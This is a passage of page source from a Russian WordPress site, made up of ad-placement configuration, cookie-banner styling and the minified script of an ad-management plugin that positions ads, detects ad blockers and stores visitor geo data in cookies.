blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '702'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302846\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#e0c01f; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '687,688,689,690,691,692,693,694,695,696,697,698,699,700,701,702');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '687,688,689,690,691,692,693,694,695,696,697,698,699,700,701,702');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/topnickname.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 